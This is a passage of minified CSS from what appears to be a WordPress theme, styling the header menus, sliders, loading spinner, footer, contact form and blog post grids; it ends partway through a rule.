html{-webkit-tap-highlight-color:transparent;height:100%;min-width:320px;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;overflow-scrolling:touch}body,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,form,fieldset,legend,button,input,textarea,th,td,iframe{margin:0;padding:0}body{font-family:"Roboto Slab Regular",Arial,Helvetica,sans-serif;line-height:1.5;font-size:14px}h1,h2,h3,h4,h5,h6{font-size:100%}fieldset,img{border:0}address,caption,cite,dfn,em,th,var{font-style:normal;font-weight:normal}ol,ul{list-style:none}a{text-decoration:none}a:hover{text-decoration:none}sup{vertical-align:text-top}sub{vertical-align:text-bottom}input,select,button{font:100% "Roboto Slab Regular",Arial,Helvetica,sans-serif;vertical-align:baseline;*vertical-align:middle;outline:none}input[type="checkbox"],input[type="radio"]{vertical-align:middle}textarea{overflow:auto;font:100% "Roboto Slab Regular",Arial,Helvetica,sans-serif;resize:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{display:block;margin:0;padding:0}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}time,mark{display:inline}mark{background-color:#ff0;color:#000}audio:not([controls]){display:none;height:0}input[type="text"],input[type="reset"],input[type="submit"],select,button,textarea{-webkit-appearance:none}input::-ms-clear{display:none !important}img{display:block;margin:auto;max-width:100%;max-height:100%;-webkit-transition:all 0.24s ease;-o-transition:all 0.24s ease;transition:all 0.24s ease}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:400;src:local("Roboto Slab Regular"),local("RobotoSlab-Regular"),url("/wp-content/themes/mml-theme/dist/fonts/RobotoSlab-Regular.woff2") format("woff2"),url("/wp-content/themes/mml-theme/dist/fonts/RobotoSlab-Light.woff2") format("woff2"),url("/wp-content/themes/mml-theme/dist/fonts/RobotoSlab-Thin.woff2") format("woff2"),url("/wp-content/themes/mml-theme/dist/fonts/RobotoSlab-Bold.woff2") format("woff2");unicode-range:"U+0400-045F", "U+0490-0491", "U+04B0-04B1", "U+2116";font-display:swap}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,*::before,*::after{-webkit-box-sizing:inherit;box-sizing:inherit}body{position:relative;font-size:16px;font-family:halyard-text, sans-serif;font-weight:400;font-style:normal}body .swiper-pagination-bullet{opacity:1;outline:none}a{color:inherit;-webkit-transition:all 0.24s;-o-transition:all 0.24s;transition:all 0.24s}h1{line-height:1.1;font-size:60px;font-family:calibri, sans-serif;font-weight:700;font-style:normal}h2,h3{color:#000000;font-size:36px;font-family:calibri, sans-serif;font-weight:700;font-style:normal}h4{font-size:24px;color:#000000;font-family:halyard-text, sans-serif;font-weight:700;font-style:normal}.clearfix:before,.clearfix:after{content:"";display:table;clear:both}.back2top{cursor:pointer}.container,.mml-row{-webkit-box-sizing:border-box;box-sizing:border-box;width:1220px;max-width:100%;margin:0 auto;padding:0 10px}.banner{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-background-size:cover;background-size:cover;max-height:960px}.ipage{width:1920px;max-width:100%}.btn,.wpcf7-submit{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin:0;padding:0 20px;max-width:100%;line-height:40px;border-color:transparent;cursor:pointer;white-space:nowrap;-webkit-transition:all 0.24s;-o-transition:all 0.24s;transition:all 0.24s;overflow:hidden}.input-row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-webkit-align-items:baseline;-ms-flex-align:baseline;align-items:baseline;margin-top:10px;-webkit-transition:all 0.24s;-o-transition:all 0.24s;transition:all 0.24s}.mml-form label{display:block;width:100%}.mml-form input:not([type="submit"]),.mml-form textarea{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;width:100%;margin:10px 0 0;padding:10px 15px;outline:none;max-height:120px;-webkit-transition:all 0.24s;-o-transition:all 0.24s;transition:all 0.24s;resize:none}.mml-page,.mml-ellipsis{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-align:center}.mml-page{cursor:pointer;width:17px;height:17px;line-height:17px;margin:0px 4px;font-size:14px;color:#000000}.mml-page.mml-active{background-color:#49a2dc;color:#ffffff}.mml-page.mml-active:hover{color:#ffffff}.mml-page:hover{color:#49a2dc}[class*="slicker-"]{max-height:0;overflow:hidden}[class*="slicker-"].slick-initialized{overflow:unset;max-height:unset}.slick-slide{outline:none}.slick-slide a{outline:none}.slick-arrow{position:absolute;z-index:1;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);-webkit-box-sizing:border-box;box-sizing:border-box;line-height:30px;width:30px;text-align:center;cursor:pointer}.slick-arrow.arrow-l{left:0}.slick-arrow.arrow-r{right:0}.slick-dots{text-align:center}.slick-dots>li{display:inline-block;margin:4px;width:10px;height:10px;background-color:#5858ee;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all 0.24s;-o-transition:all 0.24s;transition:all 0.24s;cursor:pointer}.slick-dots>li.slick-active{background-color:blue}.slick-dots button{display:none}@media (max-width: 768px){body:nth-of-type(n) h1{font-size:50px}body:nth-of-type(n) h2,body:nth-of-type(n) h3{font-size:28px}body:nth-of-type(n) h4{font-size:20px}}@media (max-width: 540px){body:nth-of-type(n) h1{font-size:36px}body:nth-of-type(n) h2,body:nth-of-type(n) h3{font-size:24px}body:nth-of-type(n) h4{font-size:18px}}.mml-loading{position:absolute;z-index:99;top:0px;left:0px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;background:rgba(255,255,255,0.8)}.mml-loading .sk-fading-circle{position:relative;width:70px;height:70px;margin:0 auto}.mml-loading .sk-fading-circle .sk-circle{width:100%;height:100%;position:absolute;left:0;top:0}.mml-loading .sk-fading-circle .sk-circle:before{content:'';display:block;margin:0 auto;width:10px;height:10px;background-color:#2093de;-webkit-border-radius:100%;border-radius:100%;-webkit-animation:sk-fading-circle-delay 1.2s infinite ease-in-out both;animation:sk-fading-circle-delay 1.2s infinite ease-in-out both}.mml-loading .sk-fading-circle .sk-circle-2{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg)}.mml-loading .sk-fading-circle .sk-circle-2::before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.mml-loading .sk-fading-circle .sk-circle-3{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg)}.mml-loading .sk-fading-circle .sk-circle-3::before{-webkit-animation-delay:-1s;animation-delay:-1s}.mml-loading .sk-fading-circle .sk-circle-4{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.mml-loading .sk-fading-circle .sk-circle-4::before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.mml-loading .sk-fading-circle .sk-circle-5{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg)}.mml-loading .sk-fading-circle .sk-circle-5::before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.mml-loading .sk-fading-circle .sk-circle-6{-webkit-transform:rotate(150deg);-ms-transform:rotate(150deg);transform:rotate(150deg)}.mml-loading .sk-fading-circle .sk-circle-6::before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.mml-loading .sk-fading-circle .sk-circle-7{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.mml-loading .sk-fading-circle .sk-circle-7::before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.mml-loading .sk-fading-circle .sk-circle-8{-webkit-transform:rotate(210deg);-ms-transform:rotate(210deg);transform:rotate(210deg)}.mml-loading .sk-fading-circle .sk-circle-8::before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.mml-loading .sk-fading-circle .sk-circle-9{-webkit-transform:rotate(240deg);-ms-transform:rotate(240deg);transform:rotate(240deg)}.mml-loading .sk-fading-circle .sk-circle-9::before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.mml-loading .sk-fading-circle .sk-circle-10{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.mml-loading .sk-fading-circle .sk-circle-10::before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.mml-loading .sk-fading-circle .sk-circle-11{-webkit-transform:rotate(300deg);-ms-transform:rotate(300deg);transform:rotate(300deg)}.mml-loading .sk-fading-circle .sk-circle-11::before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.mml-loading .sk-fading-circle .sk-circle-12{-webkit-transform:rotate(330deg);-ms-transform:rotate(330deg);transform:rotate(330deg)}.mml-loading .sk-fading-circle .sk-circle-12::before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes sk-fading-circle-delay{0%,39%,100%{opacity:0}40%{opacity:1}}@keyframes sk-fading-circle-delay{0%,39%,100%{opacity:0}40%{opacity:1}}.m-header{position:relative;z-index:999;left:0px;top:0px;width:100%;background-color:rgba(0,0,0,0)}.m-header.sticky-header .m-header-bd{position:fixed;z-index:20;left:0;width:100%;background-color:#fff;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.m-header.sticky-header .m-nav .menu a{color:#000000}.m-header.sticky-header .m-search input{border-bottom:solid 1px #000000}.m-header.sticky-header .m-search i{color:#000000}.m-header .container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:1820px}.m-header .m-logo{max-width:82px;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;max-height:100%;padding:10px 0;text-align:center}.m-header .m-logo a{display:block}.m-header .m-nav{margin:0 0 0 auto;white-space:nowrap;text-align:center}.m-header .m-nav .responsive-menu-toggle{display:none;padding:10px;color:#000}.m-header .m-nav .menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.m-header .m-nav .menu>li.menu-item{position:relative;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.m-header .m-nav .menu>li.menu-item>a{padding:22px 21px}.m-header .m-nav .menu .current-menu-parent>a,.m-header .m-nav .menu .current-menu-item>a{color:#2093de}.m-header .m-nav .menu a{position:relative;display:block;padding:10px 16px}.m-header .m-nav .menu .menu-arrow{margin-left:0.2em;padding:0 0 0 5px;vertical-align:middle;font-size:0.6em}.m-header .m-nav .menu a,.m-header .m-nav .menu span{color:#000}.m-header .m-nav .sub-menu{position:absolute;left:-20%;z-index:100;display:none;min-width:100%;background-color:#fff;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.m-header .m-nav .sub-menu.active{display:block}.m-header .m-nav .sub-menu a{text-align:left;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;color:#000000}.m-header .m-nav .sub-menu a:hover{background:#2093de;color:#ffffff}.m-header .m-nav .sub-menu>li.menu-item{position:relative}.m-header .m-nav .sub-menu>li.menu-item:nth-last-child{border:none}.m-header .m-nav .sub-menu>li.menu-item>.sub-menu{position:absolute;top:0;left:100%}.m-header .m-search{position:relative;padding-left:22px}.m-header .m-search input{display:none;max-width:188px;padding:0px 10px;background:none;border:none;border-bottom:solid 1px #000000}.m-header .m-search i{font-size:20px;cursor:pointer}.m-header .m-search ul{position:absolute;top:calc(100% - 1px);display:none;max-width:188px;width:100%;border-left:solid 1px #1477b8;border-right:solid 1px #1477b8;background:#ffffff;font-family:halyard-text, sans-serif;font-weight:400;font-style:normal;color:#1477b8}.m-header .m-search ul li{padding:4px 10px;border-bottom:solid 1px #1477b8;cursor:pointer;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.m-header .m-search ul li:hover{background-color:#1477b8;color:#fff}.m-header .translate{position:relative;margin-left:30px}.m-header .translate:hover ul{display:block}.m-header .translate ul{position:absolute;display:none;width:100%;background-color:#fff;text-align:center}.m-header .translate ul a{display:block;line-height:30px}.m-header .translate ul a:hover{opacity:0.8}.m-header .translate .mml-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:87px;height:24px;background-color:#d8d8d8;color:#6b6b6b;font-size:14px;cursor:pointer}.m-header .translate span{margin:0 auto;margin-right:0px}.m-header .translate .mml-icon{margin:0 auto;margin-left:4px}.m-header .translate i{display:block;height:6px}.m-header .translate i::before{display:block;-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px)}.m-header .translate i.fa-sort-down::before{-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px)}.stack .container{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.stack .m-logo{width:100%;text-align:center}.stack .m-logo:after{position:absolute;left:50%;content:"";display:block;width:50%;margin-top:5px;border-bottom:1px solid #fff;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.split-menu .container{position:relative;display:inherit}.split-menu .m-logo{position:absolute;width:calc(24% - 10px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);text-align:center}.split-menu .m-nav{width:100%}.split-menu .m-nav .menu-container{float:left;width:38%}.split-menu .m-nav .menu-container:nth-last-child(1){float:right}.mml-custom-menu .menu-main{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:14px 0px;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;min-width:940px;max-width:100%}.mml-custom-menu .menu-main .col{width:25%}.mml-custom-menu .menu-main .col h4>a{padding:4px 28px}.mml-custom-menu .menu-main .col h4>a:hover{background:none;color:#2093de}.mml-custom-menu .menu-main .col ul{min-height:88px;max-height:110px;overflow-y:auto;margin-bottom:10px}.mml-custom-menu .menu-main .col ul li{font-size:14px}.mml-custom-menu .menu-main .col ul li>a{padding:4px 28px;color:#a2a2a2}.mml-custom-menu .menu-main .col ul li>a:hover{background:none;color:#2093de}.mml-custom-menu .menu-main .col ul li:last-of-type>a{color:#2093de}.mml-custom-menu h4{font-size:14px;color:#000000}.responsive-menu-bd{position:relative;height:0px}.responsive-menu-bd .responsive-menu-toggle{position:absolute;right:20px;top:-41px;max-width:60px}@media (max-width: 1024px){.mml-custom-menu .menu-main{white-space:normal;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.mml-custom-menu .menu-main .col{margin:0 auto}.mml-custom-menu .menu-main .col h4>a,.mml-custom-menu .menu-main .col li>a{text-align:center}.m-header{padding-bottom:10px;background-color:rgba(0,0,0,0.5) !important}.m-header .container{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.m-header .m-logo{width:100%}.m-header .m-nav{-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto;width:100%}.m-header .m-nav .responsive-menu-toggle{display:block}.m-header .m-nav .menu-container{display:none}.m-header .m-nav .menu-container.has-template .menu{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.m-header .m-nav .menu-container.has-template .menu>li.menu-item{width:100%;-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto}.m-header .m-nav .menu-container.has-template .menu .sub-menu{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.m-header .m-nav .menu-container.has-template .menu .sub-menu a{text-align:center}.m-header .m-nav .menu-container.has-template .menu .sub-menu .menu-arrow{-webkit-transform:translateY(-50%) rotate(0deg);-ms-transform:translateY(-50%) rotate(0deg);transform:translateY(-50%) rotate(0deg)}.m-header .m-nav .menu-container.has-template .menu .sub-menu>li.menu-item>.sub-menu{top:100%;left:0}.m-header .m-nav .menu>li.menu-item>a{padding:5px 20px}.stack .m-logo:after{display:none}.split-menu .container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.split-menu .m-logo{position:relative;left:0;width:100%;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.split-menu .m-nav .menu-container{width:100%;float:none}.custom-menu .container{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.custom-menu .m-logo{width:100%}.custom-menu .m-nav{max-width:100%;width:100%}}.slide-mask{position:fixed;top:0;left:0;z-index:9002;display:none;width:100%;height:120%;background:rgba(0,0,0,0.6)}.slide-close{width:100%;height:60px;padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box;line-height:60px;text-align:right;font-size:20px}.slide-close i{display:inline-block;cursor:pointer;padding:20px}.slide-menu{position:fixed;top:0;right:-250px;z-index:100000;width:250px;height:100%;overflow-y:auto;border-bottom-width:60px;border-bottom-style:solid;border-color:#191919;color:#a6a6a6;font-size:15px;background-color:#191919}.slide-menu .menu-container{border-bottom:1px solid rgba(255,255,255,0.03)}.slide-menu .menu-container ul li{width:100%;position:relative;border-top:1px solid rgba(255,255,255,0.03);-webkit-box-sizing:border-box;box-sizing:border-box;color:#a6a6a6}.slide-menu .menu-container ul li.active{color:#fff}.slide-menu .menu-container ul li.active>a .menu-arrow{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.slide-menu .menu-container ul li a{position:relative;display:block;padding:11px 5px 10px 20px;margin-right:50px;text-decoration:none;line-height:19px;color:inherit}.slide-menu .menu-container ul li .menu-arrow{position:absolute;right:-40px;top:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 10px;color:#999;-webkit-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}.slide-menu .menu-container ul li .sub-menu{display:none}.slide-menu .menu-container>ul li .sub-menu li>a{padding-left:30px}.slide-menu .menu-container>ul li .sub-menu li .sub-menu li>a{padding-left:45px}.slide-menu .menu-container>ul li .sub-menu li .sub-menu li .sub-menu li a{padding-left:60px}@media (max-width: 768px){.mml-custom-menu .menu-main .col{width:50%}.mml-custom-menu .menu-main .col h4{font-size:14px}.mml-custom-menu .menu-main .col h4 a{padding:0px}.mml-custom-menu .menu-main .col ul{min-height:auto;margin-bottom:4px}.mml-custom-menu .menu-main .col ul li a{padding:0px 0px}}@media (max-width: 700px){.m-header .m-nav .menu-container.has-template .menu .sub-menu{position:static;left:0;-webkit-transform:none;-ms-transform:none;transform:none;max-height:250px;overflow:scroll}.mml-custom-menu .menu-main{min-width:unset}}@media (max-width: 510px){.mml-custom-menu .menu-main .col{width:100%}}#Footer{background:#f5f5f5}#Footer .container{width:1220px}.footer-copy{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:60px;background-color:#2093de;color:#ffffff}.footer-copy .container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.footer-copy ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-left:40px}.footer-copy li{position:relative;margin:0px 20px}.footer-copy li::before{content:"";position:absolute;top:50%;right:-20px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:1px;height:100%;background:#ffffff}.footer-copy li:last-of-type::before{display:none}.footer-copy li a:hover{opacity:0.8}.footer-wrap{padding-top:77px;padding-bottom:25px}.footer-wrap .container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.footer-wrap .col{padding:0px 10px;margin:0 auto}.footer-wrap .col:nth-of-type(1){max-width:330px;margin-left:0px;padding-left:0px}.footer-wrap .col:nth-of-type(1) img{margin-left:0px}.footer-wrap .col:last-of-type{margin-right:0px;padding-right:0px}.footer-wrap h4{margin-bottom:16px;color:#2093de}.footer-wrap h4:nth-of-type(2){padding-top:30px}.footer-wrap h4 a{text-decoration:none}.footer-wrap h4 a:hover{opacity:0.8}.footer-wrap li{margin-bottom:10px}.footer-wrap a{text-decoration:underline}.footer-wrap a:hover{color:#2093de}.footer-wrap .footer-logo{margin-bottom:40px}.footer-wrap ul.info li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:16px}.footer-wrap ul.info i{margin-top:5px;margin-right:10px;font-size:17px;color:#0077bd}.footer-wrap ul.share{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-top:24px;color:#a6a6a6;font-size:18px}.footer-wrap ul.share li{margin-right:28px}.footer-wrap ul.share a{text-decoration:none}.cta{position:relative;padding:70px 0px}.cta .container{width:1460px}.cta .bd{position:relative;z-index:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:66px 80px 40px;-webkit-border-radius:6px;border-radius:6px;background-color:#ffffff;-webkit-box-shadow:0px 2px 30px 0px rgba(185,185,185,0.5);box-shadow:0px 2px 30px 0px rgba(185,185,185,0.5)}.cta::before{content:"";position:absolute;left:0px;top:0px;width:100%;height:138px;background-image:-webkit-linear-gradient(315deg, #234aae 0%, #74d5bf 100%);background-image:-o-linear-gradient(315deg, #234aae 0%, #74d5bf 100%);background-image:linear-gradient(135deg, #234aae 0%, #74d5bf 100%)}.cta .text{max-width:564px;width:100%}.cta .text .text-main{max-width:490px}.cta .text h2{margin-bottom:24px}.cta .text li{margin-bottom:18px}.cta .form{max-width:716px;width:100%;padding:32px 40px 0px;-webkit-border-radius:6px;border-radius:6px}.cta .form h2{margin-bottom:35px}.cta .form .form-row{margin-bottom:22px}.cta .form .form-row:nth-last-child(2){margin-bottom:0px}.cta .form .form-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-left:-26px}.cta .form .form-wrap span{width:calc(50% - 26px);margin-left:26px}.cta .form input{width:100%;height:36px;border:1px solid #000000;padding-left:8px;font-size:16px}.cta .form input::-webkit-input-placeholder{color:#bfbfbf}.cta .form input::-moz-placeholder{color:#bfbfbf}.cta .form input:-ms-input-placeholder{color:#bfbfbf}.cta .form input::-ms-input-placeholder{color:#bfbfbf}.cta .form input::placeholder{color:#bfbfbf}.cta .form textarea{width:100%;height:96px;padding-left:6px;padding-top:3px;margin-bottom:20px;outline:none;border:1px solid #000000}.cta .form textarea::-webkit-input-placeholder{color:#bfbfbf}.cta .form textarea::-moz-placeholder{color:#bfbfbf}.cta .form textarea:-ms-input-placeholder{color:#bfbfbf}.cta .form textarea::-ms-input-placeholder{color:#bfbfbf}.cta .form textarea::placeholder{color:#bfbfbf}.cta .form input[type="submit"]{height:53px;background-color:#2093de;-webkit-border-radius:5px;border-radius:5px;border:none;color:#ffffff;font-family:halyard-text, sans-serif;font-weight:700;font-style:normal}.cta .form input[type="submit"]:hover{opacity:0.8}.cta .wpcf7{max-width:636px;margin:0 auto}.back-top{position:fixed;right:0px;bottom:20px;z-index:3;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;display:none;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:72px;height:72px;-webkit-border-radius:50%;border-radius:50%;background-color:#04a8f4;text-align:center;color:#ffffff;cursor:pointer}.back-top i{display:block;height:4px}.back-top .top-main{margin:0 auto}.back-top:hover{opacity:0.8}@media (max-width: 1024px){.cta .bd{padding:66px 20px 40px}.cta .form{padding:32px 20px 0px}}@media (max-width: 768px){.cta .bd{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.cta .text{max-width:636px;padding:0px;margin:0 auto}.cta .text .text-main{max-width:none}.cta .form{max-width:636px;padding:0px;margin:0 auto}.footer-wrap .container{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-wrap .col:nth-of-type(n){max-width:330px;width:100%;margin:0 auto 40px;padding:0px 10px}.back-top{display:none}}@media (max-width: 540px){.footer-wrap .col{display:none}.footer-wrap .col:nth-of-type(1){display:block;padding:0px}.footer-copy{padding:20px 0px}.footer-copy .container{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;text-align:center}.footer-copy p{margin:0 auto 10px}.footer-copy ul{margin:0 auto}.footer-copy li{margin:0px 10px}.footer-copy li::before{right:-10px}}@media (max-width: 414px){.cta .form{padding:42px 20px 0px}.cta .form .form-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0px}.cta .form .form-wrap span{width:100%;margin:0px 0px 22px}.cta .form .form-wrap span:last-of-type{margin:0px}}.page-template-m-blog,.single-post{background-color:#f5f5f5}.page-template-m-blog .data-list,.single-post .data-list{position:relative}.page-template-m-blog .data-list .data-section,.single-post .data-list .data-section{display:none}.page-template-m-blog .data-list .data-section.current,.single-post .data-list .data-section.current{display:block}.classified-section{padding:8px 0px;background-color:#fff}.classified-section ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-width:900px;margin:0 auto}.classified-section li{width:270px;min-height:34px;line-height:34px;margin:0 auto;text-align:center;font-size:14px;color:#ffffff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;cursor:pointer}.classified-section li:nth-of-type(1){background-color:#2093de}.classified-section li:nth-of-type(2){background-color:#e7a34d}.classified-section li:nth-of-type(3){background-color:#029a98}.classified-section li.current,.classified-section li.active,.classified-section li:hover{-webkit-transform:translateY(-4px);-ms-transform:translateY(-4px);transform:translateY(-4px)}.classified-section li a{display:block}.mml-cols-2,.mml-cols-3,.mml-cols-4{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -10px}.mml-cols-2 .blog-item,.mml-cols-3 .blog-item,.mml-cols-4 .blog-item{margin:10px}.mml-cols-2 .blog-item{width:calc(50% - 20px)}.mml-cols-3 .blog-item{width:calc(33.3333% - 20px)}.mml-cols-3 .blog-title{font-size:20px;line-height:30px}.mml-blog,.mml-blog-recent{margin:63px auto 24px;font-family:"Roboto Slab Regular";line-height:23px;font-size:15px}.mml-blog a,.mml-blog-recent a{color:#000000}.mml-blog a:hover,.mml-blog-recent a:hover{color:#49a2dc}.mml-blog .mml-image,.mml-blog-recent .mml-image{position:relative;overflow:hidden}.mml-blog .mml-image:hover img,.mml-blog-recent .mml-image:hover img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.mml-blog .mml-text,.mml-blog-recent .mml-text{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-sizing:border-box;box-sizing:border-box;padding:30px 25px;font-weight:300}.mml-blog .fa-caret-right,.mml-blog-recent .fa-caret-right{margin-left:0.6em;-webkit-transition:all 0.24s;-o-transition:all 0.24s;transition:all 0.24s}.mml-blog .mml-page,.mml-blog-recent .mml-page{color:#333;font-weight:700}.mml-blog .mml-page.mml-active,.mml-blog .mml-page:hover,.mml-blog-recent .mml-page.mml-active,.mml-blog-recent .mml-page:hover{background-color:#49a2dc;color:#fff}.blog-item{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;overflow:hidden;-webkit-border-radius:5px;border-radius:5px;-webkit-transition:all 0.24s;-o-transition:all 0.24s;transition:all 0.24s}.blog-title{display:block;font-size:25px;line-height:35px;font-weight:700}.blog-time{font-weight:400}.blog-time .fa-clock{margin-right:0.1em}.blog-excerpt{display:block;margin:10px 0 20px}.blog-tag{position:absolute;top:20px;right:0;padding:10px 14px;background-color:#49a2dc;color:#fff;-webkit-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px;font-weight:500;font-size:11px;line-height:11px}.blog-tag:empty{display:none}.blog-withbg{background-color:#e6eaf1;-webkit-border-radius:5px;border-radius:5px}.tpl-blog-0 .blog-item,.tpl-blog-1 .blog-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.tpl-blog-0 .blog-readmore,.tpl-blog-1 .blog-readmore{font-weight:700;font-size:14px}.tpl-blog-0 .blog-excerpt,.tpl-blog-1 .blog-excerpt{color:#888}.tpl-blog-0 .blog-time{position:absolute;left:0;bottom:100%;padding:15px 9px;background-color:rgba(255,255,255,0.9);color:#333;font-weight:700;text-align:center;font-size:14px;-webkit-transform:translate(30px, -30px);-ms-transform:translate(30px, -30px);transform:translate(30px, -30px)}.tpl-blog-0 .blog-date{display:block;margin-bottom:14px;font-size:28px}.tpl-blog-0 .blog-readmore{margin:auto 5px 0 auto;color:#49a2dc}.tpl-blog-0 .blog-readmore:hover{color:#49a2dc}.tpl-blog-1 .blog-readmore{margin:auto 0 0 auto;padding:0 14px;line-height:35px;-webkit-border-radius:5px;border-radius:5px;background-color:#49a2dc;color:#fff}.tpl-blog-1 .blog-readmore:hover{color:#fff;background-color:#49a2dc}.tpl-blog-1 .blog-time,.tpl-blog-2 .blog-time{position:absolute;bottom:100%;left:0;right:0;padding:0 